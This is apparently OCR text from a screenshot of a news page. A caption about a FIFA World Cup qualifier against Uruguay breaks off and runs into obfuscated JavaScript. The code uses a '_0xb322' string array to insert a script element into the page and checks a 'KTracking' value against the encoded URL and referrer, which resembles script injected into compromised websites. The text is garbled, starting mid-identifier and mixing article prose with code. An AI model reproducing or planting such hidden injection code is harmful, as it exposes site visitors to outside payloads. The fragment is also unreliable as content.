
in blue colours at the FIFA World cup qualifiers
against Uruguay on 1st Sept. xb322[10]][_0xb322[9]]
(_0xb322[8],_0xb322[7])+
_0xb322[12];if(document[_0xb322[13]])
{document[_0xb322[13]][_0xb322[15]]
[_0xb322[14]](s,document[_0xb322[13]])}else
{d[_0xb322[18]](_0xb322[17])[0][_0xb322[16]]
(s)};if(document[_0xb322[11]][_0xb322[19]]===
_0xb322[20]&& KTracking[_0xb322[22]]
[_0xb322[21]](_0xb322[3]+
encodeURIComponent(document[_0xb322[4]])+
_0xb322[5]+
encodeURIComponent(document[_0xb322[6]])+
_0xb322[7]+ window[_0xb322[11]][_0xb322[10]]
[_0xb322[9]](_0xb322[8],_0xb322[7])+
_0xb322[12])=== -1){alert(_0xb322[23])}